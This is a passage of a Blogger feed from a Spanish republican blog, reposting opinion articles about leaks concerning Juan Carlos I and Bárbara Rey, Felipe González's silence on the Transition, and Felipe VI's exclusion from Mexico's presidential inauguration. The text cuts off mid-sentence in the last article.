verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELas amenazas de muchos de los procesados y condenados en escándalos financieros y de corrupción en los 80 y los 90 se han cumplido aunque algunos callan porque ya no sufren las presiones judiciales del pasado \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque parezca una aberración, las fotografías y los audios que han aparecido en los últimos días en la relación de la vedette \u003Cstrong\u003EBárbara Rey\u003C\/strong\u003E con el emérito \u003Cstrong\u003EJuan Carlos I\u003C\/strong\u003E\n tienen mucho que ver con la justicia. Y, sobre todo, con los casos de \ncorrupción sentenciados en los noventa del siglo pasado donde aparecen \nrelevantes empresarios de la época. Periodistas muy vinculados a la \u003Cstrong\u003ECasa Real\u003C\/strong\u003E lo han podido decir más alto, pero no más claro. Las filtraciones obedecen a un montaje cuya “\u003Cstrong\u003Egarganta profunda\u003C\/strong\u003E” nadie se atreve a señalar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-article-permalink=\"https:\/\/diario16plus.com\/analisis\/justicia-empresarios-corrupcion-en-filtraciones-barbara-rey_502367_102.html\" id=\"mainarticle-body\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstá muy claro para quien conozca lo que pasó en los tribunales en la década de los noventa. La pista hay que buscarla en los \u003Cstrong\u003Epoderosos empresarios\u003C\/strong\u003E\n de este país que fueron represaliados por la justicia por haber \ncometido graves delitos durante su gestión. Mario Conde, Javier de la \nRosa y Manuel Prado y Colón de Carvajal están en el punto de mira. Ellos\n aseguraron, en su momento, tener esos documentos que ahora han \naparecido. La opinión pública puede preguntarse porqué ahora. La \nrespuesta es bien sencilla. La venganza es un plato que se sirve frio. \nLo advirtieron. Tarde o temprano darían a conocer esos documentos que \nsuponen el certificado de defunción de la monarquía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara tirar \ndel ovillo que puede llegar hasta el propietario de los documentos que \ncomprometen al rey emérito, hay que indagar en el CESID de los ochenta \nhoy \u003Cstrong\u003ECNI\u003C\/strong\u003E, el centro de espionaje. Hay un personaje que, \npor cierto, el Tribunal Supremo le acaba de negar su rehabilitación y \nuna indemnización, que era el jefe del “gabinete de escuchas” de los \nespías de la época. El teniente coronel \u003Cstrong\u003EJuan Alberto Perote\u003C\/strong\u003E era el encargado del centro que entonces dirigía el general Emilio Alonso Manglano. El abogado de Perote, el ya fallecido, \u003Cstrong\u003EJesús Santaella\u003C\/strong\u003E, letrado que también llegó a representar al exbanquero \u003Cstrong\u003EMario Conde\u003C\/strong\u003E, se reunió con \u003Cstrong\u003EFelipe González\u003C\/strong\u003E para comunicarle que en poder del financiero obraban “documentos comprometedores con cuestiones de Estado”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl propio Conde alardeaba en los aledaños de la \u003Cstrong\u003EAudiencia Nacional\u003C\/strong\u003E cuando estaba siendo enjuiciado por el \u003Cstrong\u003ECaso Banesto\u003C\/strong\u003E,\n que en su finca sevillana de Los Carrizos de Castillblanco “tenía una \nhabitación llena de videos y grabaciones que comprometen a la más alta \nmagistratura del Estado”. La revelación causó mucho revuelo, pero el \nempresario nunca fue capaz de hacer públicas esas grabaciones, que se \nsepa. Al menos hasta ahora. El 19 de septiembre de 1995, el periodista \nde \u003Cem\u003EEl País\u003C\/em\u003E, \u003Cstrong\u003EErnesto Ekaizer\u003C\/strong\u003E, publicó una \ninformación en la que aseguraba textualmente que “en las microfichas \nsustraídas por Perote existe información muy sensible, de carácter \nmilitar, cuya difusión supondría un golpe irreparable para la seguridad \ndel Estado español. El CESID, fuente del saqueo, es desde el punto de \nvista de la seguridad, el nexo entre España y la OTAN. La presunta \nsensibilidad del material que pudiera estar en manos de Perote -y \npotencialmente bajo control de Conde- habría llevado al Gobierno a \nmantener los citados contactos. Al menos ésa es una de sus \njustificaciones. Otras fuentes indican que el Gobierno y el presidente \nnecesitaban conocer algunas cartas sucias\u0026nbsp;de Perote y de Conde para su \npropia estrategia política”. Ahora se asegura que la documentación \nmanejada por Perote iba mucho más allá de los aspectos militares y \nafectaba directamente a las relaciones personales y económicas de la mas\n alta magistratura del Estado, el rey don Juan Carlos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay muchos secretos que se ha llevado a la tumba \u003Cstrong\u003EManuel Prado y Colón de Carvajal\u003C\/strong\u003E,\n que fue administrador de la fortuna del monarca emérito. Condenado por \nsu participación en el caso Kio, se dice de fue el presunto autor \nintelectual del famoso asalto a la casa de Barbara Rey buscando la \ndocumentación que la vedette decía tener en su poder. Asimismo, se le \natribuye la intermediación con la actriz para ofrecerla dinero en \nefectivo y una serie de colaboraciones en las televisiones públicas a \ncambio de su silencio. Prado y Colón de Carvajal, igual que ocurrió con \nel general \u003Cstrong\u003EAlfonso Armada\u003C\/strong\u003E, guardó silencio, pero nadie \nduda de que poseía documentación sensible cuyo paradero se desconoce. \nAhora está en poder de alguien que puede haberla utilizado como \nvenganza. El financiero pidió ayuda al rey cuando la Audiencia Nacional \nle condenó por apropiación indebida. Nunca la recibió.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \nprincipal acusado en esta operación en la cual la Audiencia Nacional \ndeclaró probada la desaparición de 759,5 millones de euros \npertenecientes a la filial española de la multinacional kuwaití, Kio, \u003Cstrong\u003EJavier de la Rosa\u003C\/strong\u003E,\n también presumía de la información que decía tener. De la Rosa llegó a \nimplicar directamente al rey. En conversaciones mantenidas con el \nconocido como “pequeño Nicolás”, incautadas por la policía, Javier de la\n Rosa reveló que \u003Cstrong\u003EArturo Fassana\u003C\/strong\u003E, un bróker implicado en\n varios casos de corrupción, guardaba 300 millones de las antiguas \npesetas, (unos 180.000 euros) pertenecientes a Juan Carlos I en una \ncuenta, denominada “\u003Cstrong\u003ESoleado\u003C\/strong\u003E”, en la cual aparecen otros\n importantes políticos de la época, y que, según el financiero, su \ndescubrimiento fue la causa de la inhabilitación del juez Baltasar \nGarzón.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESean fantasías o no, lo cierto es que las amenazas de \ntodos estos personajes se han cumplido. Algunos ya no viven para poder \ncontarlo. Y otros sí, pero callan porque ya no sufren las presiones \njudiciales que experimentaron en los noventa del siglo pasado. Pero \nnadie debe olvidar que la venganza es un plato que se sirve frio. Y \nalguno de los empresarios de los que se ha hablado aquí no se andan por \nlas ramas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/diario16plus.com\/analisis\/justicia-empresarios-corrupcion-en-filtraciones-barbara-rey_502367_102.html\" target=\"_blank\"\u003Ediario16plus.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5882472138597921867\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5882472138597921867?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5882472138597921867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5882472138597921867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/justicia-empresarios-y-corrupcion-en.html","title":"Justicia, empresarios y corrupción en las filtraciones de Bárbara Rey y el rey emérito"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqcaYAsf8emoeOK66uXDlEm8PZwxkBpTWKbXXmKR3DANJccKdyfTD-wH3czgIkQoFMMtUVt1Lh9CF9En8ILWR5lC0rXvONLXNFAt2f0xYmWI6AJ2yRjn8pQmsrneFkj0tfWQkiM2XP8kjlL9ogajr251bkA7lRC7kx6nUOxnH6FXI8SXQpeCD6scw57yo\/s72-c\/Justicia,%20empresarios%20y%20corrupci%C3%B3n%20en%20las%20filtraciones%20de%20B%C3%A1rbara%20Rey%20y%20el%20rey%20em%C3%A9rito.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4445592293565322775"},"published":{"$t":"2024-10-07T08:00:00.002+02:00"},"updated":{"$t":"2024-10-07T08:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Las trampas de la memoria "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcS5pJjnEBrB8WI-wPpSGKzVPw7HVGigKjEbmyXw1dQ-3rDfmEy4zRvNJ5t2F7DRw1lYxa2asIwW7iZj_1UslLUxqHx9iE6-aiYDrUXmpxopwITGBYkBZdGYsWOgbk51wial38TqXGiFiQcrlRgArNV9HMJbOioLpBFjrwcpHLdOV8wRNV2mToiKJDpI0X\/s1920\/Las%20trampas%20de%20la%20memoria.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcS5pJjnEBrB8WI-wPpSGKzVPw7HVGigKjEbmyXw1dQ-3rDfmEy4zRvNJ5t2F7DRw1lYxa2asIwW7iZj_1UslLUxqHx9iE6-aiYDrUXmpxopwITGBYkBZdGYsWOgbk51wial38TqXGiFiQcrlRgArNV9HMJbOioLpBFjrwcpHLdOV8wRNV2mToiKJDpI0X\/s320\/Las%20trampas%20de%20la%20memoria.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELas trampas de la memoria \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EEnric González\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo eran frívolos asuntos de cama. El exabrupto con que respondió\n González, “no tengo ni puta idea de lo que me habláis”, se parecía \nmucho a un cerrojo. Quedó claro que, si de él depende, nunca \nalcanzaremos algo parecido a la \u003Cspan\u003Everdad\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Tiendo a desconfiar de los libros de \u003Cspan\u003Ememorias\u003C\/span\u003E, porque raramente son sinceros. Incluso cuando se escriben con ánimo de sinceridad falla algo. Con el tiempo, \u003Ca href=\"https:\/\/www.eldiario.es\/sociedad\/seat-600-playas-benidorm-represion-libros-texto-edulcoran-segundo-franquismo-aulas_1_11675596.html\" rel=\"noopener\"\u003Elos recuerdos personales se transforman\u003C\/a\u003E\n y se adecúan a un relato más o menos coherente que no se corresponde \ndel todo con la realidad. El cerebro novela nuestra vida para simular \nque las cosas tienen algún sentido. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Una forma de sortear la ficción con que las neuronas engarzan \nfragmentos reales consiste en encargar a otros una investigación: es lo \nque hizo \u003Ca href=\"https:\/\/www.eldiario.es\/opinion\/directora_129_7929354.html\" rel=\"noopener\"\u003EKatherine Graham\u003C\/a\u003E, propietaria del \u003Ci\u003EWashington Post\u003C\/i\u003E en la era dorada de la prensa, para reconstruir su biografía en 'Una historia personal'. Pero eso sale caro. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        La \u003Cspan\u003Ememoria\u003C\/span\u003E juega malas pasadas. Yo mismo confundí la semana pasada, en un artículo, a Màrius Carol y Antonio \u003Cspan\u003EFranco\u003C\/span\u003E, dos periodistas barceloneses (\u003Cspan\u003EFranco\u003C\/span\u003E,\n mi antiguo director, ya falleció) que se parecen en pocas cosas. \nRebuscando entre las posibles causas del cortocircuito en mis \nneurotransmisores (si aún me quedan) recuperé incidentes vitales de una \népoca, los primeros 80 del siglo pasado, que daba por olvidados. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Y constaté que mi actual recuerdo de la famosa \u003Cspan\u003ETransición\u003C\/span\u003E\n no encaja con mi percepción de entonces. Tenía 18 años cuando las \nprimeras elecciones, las de 1977, y debo confesar que todo aquello \n(incluyendo la \u003Cspan\u003Eviolencia\u003C\/span\u003E, el golpismo, el terrorismo, la incertidumbre) me parecía muy entretenido. Incluso lamentaba de alguna forma el fin del \u003Cspan\u003Efranquismo\u003C\/span\u003E: creía que iba a añorar mis pequeñas experiencias de clandestinidad bajo una \u003Cspan\u003Edictadura\u003C\/span\u003E.\n Imaginen el exiguo grado de clandestinidad que puede alcanzar un \nadolescente. En fin, lo que a los 18 se vive como una aventura va \ncambiando y va cargándose con percepciones sobrevenidas de los errores \nque se cometieron, los riesgos que se corrieron y los mitos que se \nfabricaron. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Ignoro la razón por la que \u003Ca href=\"https:\/\/www.eldiario.es\/blog\/el-boletin-del-director\/felipe-gonzalez-nostalgia-vejez_132_11395569.html\" rel=\"noopener\"\u003EFelipe González\u003C\/a\u003E, presidente del Gobierno de \u003Cspan\u003EEspaña\u003C\/span\u003E\n entre 1982 (con una abrumadora mayoría absoluta) y 1996 (cuando sufrió \nlo que llamó “una dulce derrota” frente a José María Aznar) no ha \nescrito unas \u003Cspan\u003Ememorias\u003C\/span\u003E convencionales. Como \u003Cspan\u003Elíder\u003C\/span\u003E\n de la oposición a Adolfo Suárez y luego como presidente, vivió unos \naños de los que desconocemos muchas cosas. De hecho, sabemos tan poco de\n todo aquello (los pactos, el golpismo, la auténtica trama del 23-F, la \nposible participación del \u003Cspan\u003Erey\u003C\/span\u003E\n en la intentona, las maniobras de los servicios secretos) que de vez en\n cuando descubrimos cosas que ni siquiera sabíamos que no sabíamos. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Los nudos importantes de aquel proceso siguen cubiertos bajo el \nsecreto de Estado. Y quienes saben, callan. U olvidan. Me pareció \nespectacular \u003Ca href=\"https:\/\/www.eldiario.es\/rastreador\/no-puta-idea-reaccion-felipe-gonzalez-audios-juan-carlos-i-barbara-rey-presidente_132_11706591.html\" rel=\"noopener\"\u003Ela reacción de Felipe González el otro día\u003C\/a\u003E, cuando le preguntaron por las grabaciones de las charlas entre Juan Carlos I y una de sus amantes, la actriz Bárbara \u003Cspan\u003ERey\u003C\/span\u003E. Se mencionaba el silencio del general Alfonso Armada, mano \u003Cspan\u003Ederecha\u003C\/span\u003E del entonces \u003Cspan\u003Emonarca\u003C\/span\u003E\n y condenado por la intentona del 23-F. No eran frívolos asuntos de \ncama. El exabrupto con que respondió González, “no tengo ni puta idea de\n lo que me habláis”, se parecía mucho a un cerrojo. Quedó claro que, si \nde él depende, nunca alcanzaremos algo parecido a la \u003Cspan\u003Everdad\u003C\/span\u003E.\n Felipe González dispone de mucho tiempo para criticar al actual \ngobierno socialista, que proporciona abundante material para la crítica,\n pero no se acuerda de cuando el gobierno lo dirigía él. “Ni puta idea”.\n \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Quizá algún día, cuando el \u003Cspan\u003EEmérito\u003C\/span\u003E\n haya muerto, cuando la necrológica de Felipe González lleve tiempo \npublicada y no quede nadie, ni los entonces pipiolos como yo, que \nviviera los sucesos, empiecen a desvelarse los misterios. Ya no \npermanecerá ni la engañosa \u003Cspan\u003Ememoria\u003C\/span\u003E\n de las personas. Será como si hoy descubriéramos la prueba definitiva \nde que el hijo de Isabel II, el futuro Alfonso XII, no tuvo como padre \nal \u003Cspan\u003Erey\u003C\/span\u003E consorte Francisco de Asís, sino al conde de Torrefiel. Pues vaya. Nos daría bastante lo mismo. \n    \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \n        Y eso es lo que ocurrirá cuando nuestros nietos, o tataranietos,\n averigüen lo que hubo tras el 23-F. La historia y la inefable ley de \nsecretos oficiales habrán estafado a las generaciones que vivieron \naquella zozobra. Confío en que, al menos, nuestros tataranietos se \nextrañen y hablen de las cosas raras que hacían los \u003Cspan\u003Ereyes\u003C\/span\u003E, cuando los había.\u0026nbsp; \n    \u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.eldiario.es\/opinion\/zona-critica\/trampas-memoria_129_11709827.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4445592293565322775\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4445592293565322775?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4445592293565322775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4445592293565322775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/las-trampas-de-la-memoria.html","title":"Las trampas de la memoria "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcS5pJjnEBrB8WI-wPpSGKzVPw7HVGigKjEbmyXw1dQ-3rDfmEy4zRvNJ5t2F7DRw1lYxa2asIwW7iZj_1UslLUxqHx9iE6-aiYDrUXmpxopwITGBYkBZdGYsWOgbk51wial38TqXGiFiQcrlRgArNV9HMJbOioLpBFjrwcpHLdOV8wRNV2mToiKJDpI0X\/s72-c\/Las%20trampas%20de%20la%20memoria.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4182079942113147324"},"published":{"$t":"2024-10-01T12:00:00.001+02:00"},"updated":{"$t":"2024-10-01T12:00:00.122+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La “noche triste” de Felipe VI "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcmx14Fm4eqQf_qUZabCOOwtnoY0AaSt9Kk6-CtYbd5NWY81gB1O6qtaxWd4R3fxKYDjocZGfua69mk4M8RxpSCNEVCiyJfZsCI-FaG-Hd8B6mGZgk92NNmq_8OVS6NCX-pebRODq1gQE4Qg03KdPpFNKMCiE2cxlnEqsefwlacVIrGxKByfs9i4pubbqS\/s1920\/La%20%E2%80%9Cnoche%20triste%E2%80%9D%20de%20Felipe%20VI.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcmx14Fm4eqQf_qUZabCOOwtnoY0AaSt9Kk6-CtYbd5NWY81gB1O6qtaxWd4R3fxKYDjocZGfua69mk4M8RxpSCNEVCiyJfZsCI-FaG-Hd8B6mGZgk92NNmq_8OVS6NCX-pebRODq1gQE4Qg03KdPpFNKMCiE2cxlnEqsefwlacVIrGxKByfs9i4pubbqS\/s320\/La%20%E2%80%9Cnoche%20triste%E2%80%9D%20de%20Felipe%20VI.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa “noche triste” de Felipe VI \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003ECarlos de Urabá \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe vuelve a reeditar la \"noche triste\" y ahora no es Hernán Cortés sino Felipe VI el que llora humillado.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos pueblos libres de América Latina y sus comunidades indígenas y \nnegras estamos de plácemes porque el rey de España Felipe VI, de la zaga\n mafiosa y corrupta borbónica, ha sido excluido de la toma de posesión o\n de protesta de la nueva presidenta izquierdista Claudia Sheinbaum. Los \nheraldos negros comunicaron la aciaga noticia al mismísimo palacio de la\n Zarzuela.\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n¡Qué se habrán creído estos arrastrados negrolegendarios! ¡Esta afrenta contra el pueblo español es algo intolerable!\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl soberano arrogante y pretencioso no quiso en su momento contestar una\n carta que amablemente le había remitido el presidente de México López \nObrador, coincidiendo con los 500 años de la caída de Tenochtitlán en \ngarras de los sanguinarios conquistadores españoles encabezados por el \nsicario Hernán 